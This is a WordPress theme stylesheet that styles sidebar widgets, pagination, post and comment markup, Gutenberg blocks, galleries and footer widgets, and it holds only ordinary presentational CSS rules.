/* Unit test pages style 
====================================================================*/
/* Widget sidebar */
.widget-area {
  padding-left: 15px;
}

.widget-area .widget {
  margin-top: 30px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  font-weight: 600;
  font-size: 17px;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.widget-area .widget ul {
  padding-left: 17px;
  list-style-type: none;
}

.widget-area .widget ul li {
  position: relative;
  margin-bottom: 8px;
  line-height: 1.8;
  padding: 0;
}

.widget-area .widget ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget ul li::before {
  height: 7px;
  width: 7px;
  content: '';
  left: -17px;
  top: 8px;
  position: absolute;
}

.widget-area .widget ul li a {
  color: #484848;
}

.widget-area .widget ul li a:hover .post_count {
  border: 1px solid;
}

.widget-area .widget ul li a .post_count {
  position: absolute;
  right: 0;
  border: 1px solid #eee;
  width: 25px;
  text-align: center;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
}

.widget-area .widget ul.children {
  margin-top: 5px;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
}

.widget-area .widget_search form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.widget-area .widget_search form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.widget-area .widget_search form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

.widget-area select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.widget-area .widget_categories ul li a {
  text-transform: capitalize;
}

.widget-area .widget_categories ul li .children {
  margin-top: 10px;
}

.widget-area .widget_pages ul li.page_item_has_children > a {
  margin-bottom: 10px;
  display: inline-block;
}

.widget-area .widget_pages ul li a {
  text-transform: capitalize;
}

.widget-area .widget_rss ul li {
  margin-bottom: 20px;
}

.widget-area .widget_rss ul li::before {
  top: 10px;
}

.widget-area .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget_rss ul li .rsswidget {
  display: block;
  color: #222222;
  font-weight: 600;
  font-size: 15px;
}

.widget-area .widget_rss ul li .rss-date {
  font-size: 13px;
  margin: 3px 0 10px;
  display: block;
}

.widget-area .widget_rss ul li .rssSummary {
  color: #484848;
  line-height: 25px;
  font-size: 14px;
}

.widget-area .widget_rss ul li cite {
  font-weight: 500;
  display: block;
  margin-top: 10px;
  font-style: normal;
  color: #222;
}

.widget-area .tagcloud a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 10px;
  font-size: 14px !important;
  color: #555;
  margin-top: 4px;
  margin-bottom: 4px;
  margin-right: 4px;
}

.widget-area .tagcloud a:hover {
  color: #fff;
}

.widget-area .widget_text p img {
  margin: 10px 0;
}

.widget-area .widget_text .wp-caption-text {
  border: none;
  text-align: center;
  font-size: 14px;
}

.widget-area .calendar_wrap table {
  text-align: center;
}

.widget-area .calendar_wrap table #prev a, .widget-area .calendar_wrap table #next a {
  text-decoration: underline;
}

.widget-area .calendar_wrap table #prev a:hover, .widget-area .calendar_wrap table #next a:hover {
  text-decoration: none;
}

.widget-area .calendar_wrap caption {
  padding-top: 0;
  color: #6c757d;
  caption-side: top;
  font-weight: 600;
}

.widget-area .widget_nav_menu .sub-menu {
  margin-top: 8px;
}

.widget-area .widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 500;
  font-size: 14px;
}

.widget-area .widget_recent_comments .recentcomments a {
  font-weight: 500;
}

.widget-area .widget_media_gallery .gallery {
  margin: 0;
}

.widget-area .widget_media_gallery .gallery .gallery-item {
  margin: 0;
}

.widget-area .widget_recent_entries ul li a {
  font-weight: 500;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 12px;
  color: #767676;
}

/* End Widget sidebar */
/* Pagination */
.pagination-area {
  text-align: center;
}

.pagination-area .page-numbers {
  width: 40px;
  height: 40px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  -webkit-box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  font-size: 15px;
  line-height: 40px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-right: 6px;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers:hover {
  -webkit-box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  color: #ffffff;
}

.pagination-area .page-numbers:hover:hover i {
  color: #fff;
}

.pagination-area .current {
  color: #ffffff;
}

.pages-links {
  margin: 15px 0;
}

.pages-links .page-links-title {
  padding-right: 5px;
  font-weight: 500;
}

.pages-links .post-page-numbers {
  width: 35px;
  height: 35px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  -webkit-box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  box-shadow: 0px 0 0 rgba(255, 61, 70, 0.2);
  font-size: 15px;
  line-height: 35px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-right: 6px;
}

.pages-links .post-page-numbers:last-child {
  margin-right: 0;
}

.pages-links .post-page-numbers:hover {
  -webkit-box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  box-shadow: 0px 16px 32px rgba(255, 61, 70, 0.2);
  color: #ffffff;
}

.pages-links .post-page-numbers:hover:hover i {
  color: #fff;
}

.pages-links .current {
  color: #ffffff;
}

/* End Pagination */
/* Page Markup And Formatting */
.main-content {
  padding-top: 80px;
  padding-bottom: 80px;
  overflow: hidden;
}

.main-content h1 {
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 15px;
}

.main-content h2 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 15px;
}

.main-content h3 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 15px;
}

.main-content h4 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 15px;
}

.main-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 15px;
}

.main-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 15px;
}

.main-content p {
  margin-top: 20px;
  margin-bottom: 20px;
}

.main-content p:first-child {
  margin-top: 0;
}

.main-content .entry-content a {
  text-decoration: underline;
}

.main-content .entry-content a:hover {
  text-decoration: none;
}

.main-content footer.entry-footer {
  clear: both;
}

.main-content footer.entry-footer .edit-link {
  margin-top: 10px;
  margin-bottom: 10px;
  display: block;
}

.main-content dl, .main-content ol, .main-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.main-content dt {
  margin-bottom: 5px;
}

.main-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.main-content ul {
  list-style: disc;
  padding-left: 20px;
}

.main-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.main-content ul li ul {
  margin: 10px 0 0;
  list-style-type: circle;
}

.main-content ul li ul li {
  list-style-type: circle;
}

.main-content ol {
  padding-left: 20px;
}

.main-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
}

.main-content ol li ol {
  margin: 10px 0 0;
}

.main-content b, .main-content strong {
  font-weight: 600;
  color: #212529;
}

.main-content dfn, .main-content cite, .main-content em, .main-content i {
  font-style: italic;
}

.main-content code, .main-content kbd, .main-content tt, .main-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.main-content kbd {
  background-color: #463e3e;
}

.main-content mark, .main-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.main-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
}

.main-content abbr, .main-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

address {
  margin: 20px 0;
  font-style: italic;
  line-height: 30px;
}

blockquote {
  background-color: #fafafa;
  padding: 30px 30px 30px 65px !important;
  line-height: 25px;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
}

blockquote::before {
  font-family: "FontAwesome";
  content: "\f10d";
  position: absolute;
  left: 30px;
  top: 35px;
  font-size: 25px;
  font-style: normal;
}

blockquote p {
  font-size: 15px;
  margin-bottom: 10px !important;
}

blockquote p:last-child {
  margin-bottom: 0 !important;
}

blockquote cite {
  color: #6c7781;
  font-size: 14px;
  font-style: normal !important;
}

table {
  margin: 0 0 2rem;
  border-collapse: collapse;
  width: 100%;
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;
}

table td, table th {
  padding: .5em;
  border: 1px solid #767676;
  word-break: break-all;
}

table td a {
  font-weight: 600;
}

table th a {
  text-decoration: underline;
}

table th a:hover {
  text-decoration: none;
}

/* End Page Markup And Formatting */
/* HTML Tags and Formatting */
.blog-details .article-content {
  overflow: hidden;
}

.blog-details .article-content .entry-meta {
  margin-top: 10px;
}

.blog-details .article-content h1 {
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 20px;
}

.blog-details .article-content h2 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 20px;
}

.blog-details .article-content h3 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 20px;
}

.blog-details .article-content h4 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 20px;
}

.blog-details .article-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.blog-details .article-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.blog-details .article-content p a {
  text-decoration: underline;
}

.blog-details .article-content p a:hover {
  text-decoration: none;
}

.blog-details .article-content .entry-content a {
  text-decoration: underline;
}

.blog-details .article-content .entry-content a:hover {
  text-decoration: none;
}

.blog-details .article-content dl, .blog-details .article-content ol, .blog-details .article-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-details .article-content dt {
  margin-bottom: 5px;
}

.blog-details .article-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.blog-details .article-content ul {
  list-style: disc;
  padding-left: 20px;
}

.blog-details .article-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.blog-details .article-content ul li ul, .blog-details .article-content ul li ol {
  margin: 10px 0 0;
  list-style-type: circle;
}

.blog-details .article-content ul li ul li, .blog-details .article-content ul li ol li {
  list-style-type: circle;
}

.blog-details .article-content ol {
  padding-left: 20px;
}

.blog-details .article-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
}

.blog-details .article-content ol li ol, .blog-details .article-content ol li ul {
  margin: 10px 0 0;
}

.blog-details .article-content b, .blog-details .article-content strong {
  font-weight: 600;
  color: #212529;
}

.blog-details .article-content dfn, .blog-details .article-content cite, .blog-details .article-content em, .blog-details .article-content i {
  font-style: italic;
}

.blog-details .article-content code, .blog-details .article-content kbd, .blog-details .article-content tt, .blog-details .article-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.blog-details .article-content kbd {
  background-color: #463e3e;
}

.blog-details .article-content mark, .blog-details .article-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.blog-details .article-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
}

.blog-details .article-content abbr, .blog-details .article-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

/* End HTML Tags and Formatting */
/* Template: Comments */
.comments-area .comment-content h1 {
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 20px;
}

.comments-area .comment-content h2 {
  font-weight: 600;
  font-size: 30px;
  margin-bottom: 20px;
}

.comments-area .comment-content h3 {
  font-weight: 600;
  font-size: 26px;
  margin-bottom: 20px;
}

.comments-area .comment-content h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 20px;
}

.comments-area .comment-content h5 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-content h6 {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.comments-area .comment-content p {
  margin-bottom: 20px;
}

.comments-area .comment-content p:last-child {
  margin-bottom: 0;
}

.comments-area .comment-content .entry-content a {
  text-decoration: underline;
}

.comments-area .comment-content .entry-content a:hover {
  text-decoration: none;
}

.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-content dt {
  margin-bottom: 5px;
}

.comments-area .comment-content dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}

.comments-area .comment-content ul {
  list-style: disc;
  padding-left: 20px;
}

.comments-area .comment-content ul li {
  list-style: disc;
  line-height: 1.8;
  margin-bottom: 10px;
}

.comments-area .comment-content ul li ul {
  margin: 10px 0 0;
  list-style-type: circle;
}

.comments-area .comment-content ul li ul li {
  list-style-type: circle;
}

.comments-area .comment-content ol {
  padding-left: 20px;
}

.comments-area .comment-content ol li {
  line-height: 1.8;
  margin-bottom: 10px;
  list-style-type: decimal;
}

.comments-area .comment-content ol li ol {
  margin: 10px 0 0;
}

.comments-area .comment-content b, .comments-area .comment-content strong {
  font-weight: 600;
  color: #212529;
}

.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
  font-style: italic;
}

.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
  font-size: .88889em;
  font-family: Menlo,monaco,Consolas,Lucida Console,monospace;
}

.comments-area .comment-content kbd {
  background-color: #463e3e;
}

.comments-area .comment-content mark, .comments-area .comment-content ins {
  background: #fff9c0;
  text-decoration: none;
}

.comments-area .comment-content pre {
  font-size: .88889em;
  font-family: "Courier 10 Pitch",Courier,monospace;
  line-height: 1.8;
  overflow: auto;
  background: #fafafa;
}

.comments-area .comment-content abbr, .comments-area .comment-content acronym {
  border-bottom: 1px dotted #484848;
  cursor: help;
}

/* End Template: Comments */
/* Comments list style */
#comments {
  clear: both;
  padding: 0;
  list-style: none;
}

#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#comments .comment-list .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#comments .comment-list:before {
  display: none;
}

#comments .comment-list .comment-body {
  border-bottom: 1px solid #eee;
  margin-left: 65px;
  color: #333;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

#comments .comment-list .comment-body .comment-content img {
  margin: 5px 0;
}

#comments .comment-list .comment-body .reply {
  margin-top: 15px;
}

#comments .comment-list .comment-body .reply a {
  border: 1px solid;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 7px 15px;
  line-height: 1;
  border-radius: 30px;
  font-size: 11px;
  text-decoration: none;
}

#comments .comment-author {
  font-size: 15px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

#comments .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

#comments .comment-author .says {
  display: none;
}

#comments .comment-author b.fn {
  font-weight: 600;
}

#comments .comment-meta {
  margin-bottom: 1em;
}

#comments .comment-metadata {
  color: #767676;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

#comments .comment-metadata a {
  color: #767676;
}

#comments .comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}

#comments .comment-reply-link {
  font-weight: 600;
  position: relative;
}

#comments .comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}

#comments .children {
  padding-left: 10px !important;
}

#comments .children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}

#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #575757;
  padding: 2px;
}

#comments .no-comments,
#comments .comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

#comments .comments-pagination {
  margin: 2em 0 3em;
}

.comments-area .comment-list .comment .comment-respond {
  margin-bottom: 30px;
}

.comments-title {
  margin-bottom: 20px !important;
  font-size: 22px !important;
  font-weight: 600 !important;
  line-height: 1.5;
  margin-top: 30px;
}

/* End Comments list style */
/* Comment form */
.comment-respond {
  background: #fafafa;
  padding: 30px 25px;
  overflow: hidden;
  border: 1px solid #eee;
}

.comment-respond .comment-reply-title {
  font-size: 25px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 600;
}

.comment-respond .comment-reply-title #cancel-comment-reply-link {
  font-size: 15px;
}

.comment-respond label {
  display: block;
  font-weight: 500;
  color: #444967;
  margin-bottom: 10px;
}

.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
  background-image: none;
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 0;
  color: #686868;
  padding: 0.625em 0.4375em;
  width: 100%;
}

.comment-respond .form-submit {
  text-align: left;
}

.comment-respond .form-submit input {
  border: 1px solid;
  color: #fff;
  padding: 15px 25px;
  display: inline-block;
  font-weight: 500;
  cursor: pointer;
  font-size: 15px;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.comment-respond .form-submit input:hover {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}

.comment-respond input:focus, .comment-respond textarea:focus {
  outline: 0;
  border: 1px solid;
}

.comment-respond p {
  line-height: 1;
  margin-bottom: 0;
  margin-top: 20px;
}

.comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  line-height: 20px;
  font-weight: normal;
}

.comment-respond p.comment-notes {
  line-height: 26px;
  font-size: 15px;
  margin-top: 5px;
}

.comment-respond p.comment-form-comment {
  float: left;
  width: 100%;
}

.comment-respond p.comment-form-author {
  width: 50%;
  float: left;
  padding-right: 12px;
}

.comment-respond p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 12px;
}

.comment-respond p.comment-form-url {
  float: left;
  width: 100%;
}

.comment-respond p.comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
}

.comment-respond p.comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 3px;
}

.comment-respond p.form-submit {
  float: left;
  width: 100%;
}

.comment-respond p.logged-in-as {
  line-height: 26px;
  font-size: 15px;
  margin-top: 5px;
}

.comment-respond p.logged-in-as a {
  text-decoration: underline;
  font-size: 13.5px;
}

.comment-respond p.logged-in-as a:hover {
  text-decoration: none;
}

/* End Comment form */
/* Unit test all post style */
.wp-block-image {
  margin-bottom: 20px;
}

.wp-block-image figcaption {
  color: #555d66;
  font-size: 14px;
}

.wp-block-button .wp-block-button__link {
  font-size: 16px;
  border-radius: 5px;
}

.wp-block-button .wp-block-button__link:hover {
  background-color: #222;
  color: #fff;
}

.is-style-outline .wp-block-button__link {
  background-color: transparent;
  font-size: 16px;
  border-radius: 5px;
}

.is-style-outline .wp-block-button__link:hover {
  background-color: transparent;
  color: #222 !important;
  border-color: #222;
}

pre.wp-block-code {
  border: 1px solid #eee;
  padding: 10px 15px;
}

pre.wp-block-preformatted {
  background-color: #fafafa;
  padding: 20px;
  margin: 20px 0;
}

.wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  color: #40464d;
  border-color: transparent;
  border-width: 2px;
  padding: 0;
}

.wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-right: 0;
  padding-left: 0;
}

.wp-block-pullquote blockquote p {
  font-size: 2.25em;
  font-style: italic;
}

.wp-block-pullquote blockquote cite {
  display: inline-block;
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
  font-size: 15px;
  font-style: normal;
}

.wp-block-table.is-style-stripes td {
  border-color: #767676;
}

.wp-block-verse {
  font-family: "Poppins", sans-serif !important;
  font-size: 16px !important;
}

.wp-block-columns {
  margin-top: 20px;
  margin-bottom: 20px;
}

.wp-block-media-text {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-media-text .has-large-font-size {
  font-size: 25px;
  margin-top: 0 !important;
}

.page-links {
  margin-top: 20px;
  margin-bottom: 20px;
  clear: both;
}

.page-links span.page-links-title {
  font-weight: 500;
  font-size: 20px;
  padding-right: 10px;
}

.page-links .post-page-numbers {
  width: 35px;
  height: 35px;
  border-radius: 25px;
  background-color: #ffffff;
  border: 1px solid #eee;
  font-size: 15px;
  line-height: 35px;
  color: #0a0c19;
  text-align: center;
  display: inline-block;
  margin-left: 5px;
  text-decoration: none !important;
}

.page-links .post-page-numbers:hover {
  color: #ffffff;
}

.page-links .current {
  color: #ffffff;
}

.wp-block-archives-list {
  padding: 0 !important;
}

.wp-block-archives-list li {
  list-style: none !important;
}

.wp-block-archives-list li a {
  font-weight: 600;
}

.wp-block-archives-list li a:hover {
  text-decoration: underline;
}

.wp-block-categories-list {
  padding: 0 !important;
}

.wp-block-categories-list li {
  list-style: none !important;
}

.wp-block-categories-list li a {
  font-weight: 600;
  text-transform: capitalize;
}

.wp-block-categories-list li a:hover {
  text-decoration: underline;
}

.wp-block-categories-list li .children li a {
  position: relative;
}

.wp-block-categories-list li .children li a::before {
  content: '-';
  position: absolute;
  left: -13px;
  top: -2px;
}

.wp-block-archives-dropdown {
  margin-bottom: 20px;
}

.wp-block-archives-dropdown select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.wp-block-latest-comments {
  padding: 0 !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
  font-weight: 600;
  text-decoration: underline;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
  text-decoration: none;
}

.wp-block-latest-posts li a {
  font-weight: 600;
}

.blog-details-area iframe, .blog-details-area video {
  width: 100%;
}

.wp-block-gallery {
  padding: 0 !important;
  margin-top: 0 !important;
}

.wp-block-cover {
  margin-top: 30px;
  margin-bottom: 30px;
}

.wp-block-cover p.wp-block-cover-text {
  font-weight: bold;
  margin-bottom: 20px !important;
  font-size: 30px !important;
  line-height: 1.5;
}

.wp-block-cover p.wp-block-cover-text strong {
  color: #fff;
}

.wp-block-cover.has-background-dim.alignleft {
  margin-top: 0;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
  color: #fff;
}

.wp-block-file a {
  text-decoration: underline;
  font-size: 15px;
}

.wp-block-file a:hover {
  text-decoration: underline;
}

.wp-block-file .wp-block-file__button {
  border-radius: 4px !important;
  font-size: 14px !important;
  font-weight: 500;
  display: table;
  margin: 10px 0 0;
}

.wp-block-quote.is-style-large {
  border: none;
  padding-left: 0;
  margin: 30px 0;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
  color: #fff;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
  color: #fff;
  font-style: normal;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
  max-width: 80%;
  background: transparent;
}

.wp-block-gallery.alignwide {
  width: 100%;
}

.wp-caption .wp-caption-text {
  text-align: center;
  padding: 10px 0 0;
}

/* End Unit test all post style  */
/* Post Format: Gallery */
.gallery {
  margin: 30px -1.1666667% 0;
}

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  display: block;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* End Post Format: Gallery */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
  margin-left: 0 !important;
}

.comments-area .comment-list .trackback .comment-body a {
  text-decoration: underline;
}

.comments-area .comment-list .trackback .comment-body a:hover {
  text-decoration: none;
}

.comments-area .comment-list .pingback .comment-body {
  margin-left: 0 !important;
}

/* End Pingback style */
/* Post password form style */
.post-password-form label {
  font-weight: 600;
}

.post-password-form label input {
  border: 1px solid #ccc;
  height: 45px;
  margin: 0 10px;
}

.post-password-form input[type="submit"] {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 5px 20px;
  font-weight: 600;
  cursor: pointer;
}

.post-password-form input[type="submit"]:hover {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}

/* End Post password form style */
/* Footer Widget sidebar */
.single-footer-widget h3, .single-footer-widget .widgettitle {
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-transform: capitalize;
  margin-top: 30px;
}

.single-footer-widget h3 .rsswidget, .single-footer-widget .widgettitle .rsswidget {
  display: inline-block;
  font-size: 20px;
}

.single-footer-widget ul {
  padding-left: 17px;
  list-style-type: none;
}

.single-footer-widget ul li {
  position: relative;
  margin-bottom: 8px;
  line-height: 1.8;
}

.single-footer-widget ul li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul li::before {
  height: 7px;
  width: 7px;
  content: '';
  left: -17px;
  top: 8px;
  position: absolute;
}

.single-footer-widget ul li a {
  color: #484848;
  text-transform: capitalize;
}

.single-footer-widget ul li a:hover .post_count {
  border: 1px solid;
}

.single-footer-widget ul li a .post_count {
  position: absolute;
  right: 0;
  border: 1px solid #eee;
  width: 25px;
  text-align: center;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
}

.single-footer-widget .search-form form {
  position: relative;
}

.single-footer-widget .search-form form label {
  display: block;
}

.single-footer-widget .search-form form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.single-footer-widget .search-form form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.single-footer-widget .search-form form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

.single-footer-widget select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.single-footer-widget .rsswidget {
  display: block;
  color: #222222;
  font-weight: 600;
  font-size: 15px;
  line-height: 1.7;
}

.single-footer-widget .rss-date {
  font-size: 13px;
  margin: 5px 0 10px;
  display: block;
}

.single-footer-widget .rssSummary {
  color: #484848;
  line-height: 25px;
  font-size: 14px;
}

.single-footer-widget cite {
  font-weight: 500;
  display: block;
  margin-top: 10px;
  font-style: normal;
  color: #222;
}

.single-footer-widget .tagcloud a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 10px;
  font-size: 14px !important;
  color: #555;
  margin: 2px 0;
}

.single-footer-widget .tagcloud a:hover {
  color: #fff;
}

.single-footer-widget .textwidget p img {
  margin: 10px 0;
}

.single-footer-widget .textwidget .wp-caption-text {
  border: 1px solid #eee;
  text-align: center;
  font-size: 14px;
  padding: 15px 10px;
}

.single-footer-widget .textwidget ul.social-links {
  display: none;
}

.single-footer-widget .calendar_wrap table {
  text-align: center;
}

.single-footer-widget .calendar_wrap table #prev a, .single-footer-widget .calendar_wrap table #next a {
  text-decoration: underline;
}

.single-footer-widget .calendar_wrap table #prev a:hover, .single-footer-widget .calendar_wrap table #next a:hover {
  text-decoration: none;
}

.single-footer-widget .calendar_wrap caption {
  padding-top: 0;
  color: #6c757d;
  caption-side: top;
  font-weight: 600;
}

.single-footer-widget .recentcomments .comment-author-link {
  font-weight: 500;
  font-size: 14px;
}

.single-footer-widget .recentcomments a {
  font-weight: 500;
}

.single-footer-widget .gallery {
  margin: 0;
}

.single-footer-widget .gallery .gallery-item {
  margin: 0;
}

.single-footer-widget .post-date {
  display: block;
  font-size: 14px;
  color: #767676;
}

.single-footer-widget ul.sub-menu {
  margin-top: 8px;
}

.single-footer-widget .wp-caption .wp-caption-text {
  border: none;
  padding: 5px 5px 5px;
}

.single-footer-widget ul li .children {
  margin-top: 8px;
}

.single-footer-widget ul.social-links {
  padding: 0;
}

.single-footer-widget ul.social-links li::before {
  display: none;
}

.wp-block-columns .wp-block-column blockquote {
  padding: 20px 20px 20px 40px !important;
}

.wp-block-columns .wp-block-column blockquote::before {
  left: 15px;
  top: 24px;
  font-size: 22px;
}

/* End Footer Widget */
.single-blank-page {
  height: 130px;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

